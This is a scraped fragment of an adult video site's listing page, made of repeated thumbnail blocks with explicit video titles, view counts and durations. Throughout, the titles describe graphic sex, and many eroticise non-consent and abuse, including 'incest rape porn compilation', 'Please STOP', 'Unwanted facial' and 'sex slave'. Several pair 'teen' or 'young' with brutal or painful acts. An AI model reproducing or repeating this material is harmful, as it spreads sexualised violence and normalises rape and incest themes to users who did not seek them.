                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547890534610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c94f38d2" src="/thumbs/610/1426482547890534610_0.jpg" alt="Extreme brutal abuse compilation Bandits Of Bondage" width="380" height="214">
                                    <p>Extreme brutal abuse compilation Bandits Of Bondage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 495</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731494501795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91b400da3" src="/thumbs/795/2705852731494501795_0.jpg" alt="First Painful Anal Training. Hurts (painanal.tr.gg)" width="380" height="214">
                                    <p>First Painful Anal Training. Hurts (painanal.tr.gg)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 3:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16397442119865210745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e38f6abb0b981779" src="/thumbs/745/16397442119865210745_0.jpg" alt="BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!" width="380" height="214">
                                    <p>BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 32:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545455241225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25138279809" src="/thumbs/225/1426482545455241225_0.jpg" alt="Accidental anal slip compilation and candy teen first time Rough ass" width="380" height="214">
                                    <p>Accidental anal slip compilation and candy teen first time Rough ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9808885812927703043/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="882029ad59eca803" src="/thumbs/43/9808885812927703043_0.jpg" alt="deepthroat compilation" width="380" height="214">
                                    <p>deepthroat compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 242</li>
                                <li><i class="la la-clock-o"></i> 4:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544998777073/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="380" height="214">
                                    <p>Sissy cumshot compilation smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3532</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640409361259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e7d83b6b" src="/thumbs/259/3824942640409361259_0.jpg" alt="ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE" width="380" height="214">
                                    <p>ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 219</li>
                                <li><i class="la la-clock-o"></i> 1:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12749100250621854575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0ede7215c28c36f" src="/thumbs/575/12749100250621854575_0.jpg" alt="Incomparable Pastime HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Incomparable Pastime HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1748732682691643946/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1844bf1c16f38a2a" src="/thumbs/946/1748732682691643946_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 6" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8600592819772504644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="775b719a0850ba44" src="/thumbs/644/8600592819772504644_0.jpg" alt="Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes" width="380" height="214">
                                    <p>Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170902371498249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b96e58f909" src="/thumbs/249/14856170902371498249_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17114197348396481887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed81d7d03f1abd5f" src="/thumbs/887/17114197348396481887_0.jpg" alt="Heavy Brutal Porno Music Compilation by CrazyCezar" width="380" height="214">
                                    <p>Heavy Brutal Porno Music Compilation by CrazyCezar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 215</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733583159185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb997be6f91" src="/thumbs/185/2705852733583159185_0.jpg" alt="Xxx compilation rough" width="380" height="214">
                                    <p>Xxx compilation rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 461</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545636347472/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25142f30e50" src="/thumbs/472/1426482545636347472_0.jpg" alt="Brutal oral creampie compilation xxx Renee Roulette went to a party last" width="380" height="214">
                                    <p>Brutal oral creampie compilation xxx Renee Roulette went to a party last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 258</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="380" height="214">
                                    <p>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1391</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/857689746981694837/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be72047d856ad75" src="/thumbs/837/857689746981694837_0.jpg" alt=""MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso" width="380" height="214">
                                    <p>"MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16568610353764711855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5ef87551e013daf" src="/thumbs/855/16568610353764711855_0.jpg" alt="Compilation Amateur Interracial - Hardcore Doggystyle - Rough" width="380" height="214">
                                    <p>Compilation Amateur Interracial - Hardcore Doggystyle - Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1092321984421393493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f28b50eb5c97455" src="/thumbs/493/1092321984421393493_0.jpg" alt="orgasms compilation" width="380" height="214">
                                    <p>orgasms compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="380" height="214">
                                    <p>Young Submissive Anime Sluts Fully Enjoyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637602001487/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" alt="Shirt Sharking Compilation" width="380" height="214">
                                    <p>Shirt Sharking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 9:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472723739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eb9f111b" src="/thumbs/739/3824942640472723739_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1700</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4009440576176811847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37a464f60b0e6f47" src="/thumbs/847/4009440576176811847_0.jpg" alt="EXOTIC4K Ultimate Rough Anal Sex Compilation" width="380" height="214">
                                    <p>EXOTIC4K Ultimate Rough Anal Sex Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15745164144262686597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da820f5e24fea785" src="/thumbs/597/15745164144262686597_0.jpg" alt="Rough Face Fucking Gagging Cumshots Compilation 10" width="380" height="214">
                                    <p>Rough Face Fucking Gagging Cumshots Compilation 10</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732888803779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e5b69c3" src="/thumbs/779/2705852732888803779_0.jpg" alt="Backroom Casting Couch: Cheating Painal Compilation" width="380" height="214">
                                    <p>Backroom Casting Couch: Cheating Painal Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 5:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546740122981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25184bd5565" src="/thumbs/981/1426482546740122981_0.jpg" alt="Hard screaming orgasm compilation xxx Lean leggy young dumb and" width="380" height="214">
                                    <p>Hard screaming orgasm compilation xxx Lean leggy young dumb and</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 255</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/950836064426849102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d320c5ce3caf34e" src="/thumbs/102/950836064426849102_0.jpg" alt="Amateur GILF Cumshot Compilation #22" width="380" height="214">
                                    <p>Amateur GILF Cumshot Compilation #22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16647858549232225424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e709132579efcc90" src="/thumbs/424/16647858549232225424_0.jpg" alt="incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation" width="380" height="214">
                                    <p>incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15312154857839650662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d47fb3b7474de766" src="/thumbs/662/15312154857839650662_0.jpg" alt="Hot Teens Getting Hardcore Rough Face Fuck COMPILATION" width="380" height="214">
                                    <p>Hot Teens Getting Hardcore Rough Face Fuck COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 175</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638168927437/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10624deccd" src="/thumbs/437/3824942638168927437_0.jpg" alt="JAV Hard Fuck PMV" width="380" height="214">
                                    <p>JAV Hard Fuck PMV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 5:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547113756541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519b02877d" src="/thumbs/541/1426482547113756541_0.jpg" alt="Extreme squirting teen compilation and brutal bdsm casting xxx Excited" width="380" height="214">
                                    <p>Extreme squirting teen compilation and brutal bdsm casting xxx Excited</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6164291407800960654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="558bf66025f8068e" src="/thumbs/654/6164291407800960654_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545730518891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251488fff6b" src="/thumbs/891/1426482545730518891_0.jpg" alt="Brutal female orgasm compilation and bondage gangbang facial xxx Raylin" width="380" height="214">
                                    <p>Brutal female orgasm compilation and bondage gangbang facial xxx Raylin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545832961296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514eab2510" src="/thumbs/296/1426482545832961296_0.jpg" alt="Rough sex music compilation I spinned up on my van down a desolated" width="380" height="214">
                                    <p>Rough sex music compilation I spinned up on my van down a desolated</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547323168878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a77de86e" src="/thumbs/878/1426482547323168878_0.jpg" alt="Extreme brutal gangbang compilation and sex slave dinner party Fed up" width="380" height="214">
                                    <p>Extreme brutal gangbang compilation and sex slave dinner party Fed up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897920277580/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e32f9c4c" src="/thumbs/580/1892856897920277580_0.jpg" alt="Hot Ladies Fucking Dudes w Strapons Compilation" width="380" height="214">
                                    <p>Hot Ladies Fucking Dudes w Strapons Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 262</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11902022957927068660/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a52c7ad213c973f4" src="/thumbs/660/11902022957927068660_0.jpg" alt="Homemade Instagram Fans Cumpilation" width="380" height="214">
                                    <p>Homemade Instagram Fans Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 17:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16990368762966199212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ebc9ea5eff7e4bac" src="/thumbs/212/16990368762966199212_0.jpg" alt="Rough Gangbangs Are The Bests COMP 2" width="380" height="214">
                                    <p>Rough Gangbangs Are The Bests COMP 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548704292410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f9d02e3a" src="/thumbs/410/1426482548704292410_0.jpg" alt="Huge messy facial compilation Babysitters love stiff cock" width="380" height="214">
                                    <p>Huge messy facial compilation Babysitters love stiff cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 275</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1808636185220560171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1919910723fd352b" src="/thumbs/171/1808636185220560171_0.jpg" alt="Please STOP Rough Face Fucked Compilation" width="380" height="214">
                                    <p>Please STOP Rough Face Fucked Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/411674329217896733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b68f9f0c2e111d" src="/thumbs/733/411674329217896733_0.jpg" alt="Compilation of bound hard sex with screaming orgasms" width="380" height="214">
                                    <p>Compilation of bound hard sex with screaming orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 14:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/519204750822810144/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73495f8527d2220" src="/thumbs/144/519204750822810144_0.jpg" alt="Homemade Rough Pegging Compilation" width="380" height="214">
                                    <p>Homemade Rough Pegging Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 27:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170904629329617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b9f4ecbed1" src="/thumbs/617/14856170904629329617_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 157</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639672554537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbed7429" src="/thumbs/537/3824942639672554537_0.jpg" alt="Bad Boyz ~ Fuckdown Cumpilation" width="380" height="214">
                                    <p>Bad Boyz ~ Fuckdown Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 13:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13860159195327648546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0592d5a97de5322" src="/thumbs/546/13860159195327648546_0.jpg" alt="Sultry Sensation Asian Perfect Girls in an Anus Sex Clip" width="380" height="214">
                                    <p>Sultry Sensation Asian Perfect Girls in an Anus Sex Clip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12732346407952079113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b2619963345909" src="/thumbs/113/12732346407952079113_0.jpg" alt="ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace" width="380" height="214">
                                    <p>ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440867784044171845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg" alt="Wet pussy and rough sex anime compilation" width="380" height="214">
                                    <p>Wet pussy and rough sex anime compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638989558841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109337c439" src="/thumbs/841/3824942638989558841_0.jpg" alt="Offering to become a submissive wife" width="380" height="214">
                                    <p>Offering to become a submissive wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548538410927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251efed07af" src="/thumbs/927/1426482548538410927_0.jpg" alt="Extreme rough orgasm compilation and screaming painful sex Talent Ho" width="380" height="214">
                                    <p>Extreme rough orgasm compilation and screaming painful sex Talent Ho</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547921282032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb2463f0" src="/thumbs/32/1426482547921282032_0.jpg" alt="Unwanted facial compilation xxx Rough rectal lovemaking for Lexy" width="380" height="214">
                                    <p>Unwanted facial compilation xxx Rough rectal lovemaking for Lexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1295115324200776947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11f92c868a26f4f3" src="/thumbs/947/1295115324200776947_0.jpg" alt="ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!" width="380" height="214">
                                    <p>ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
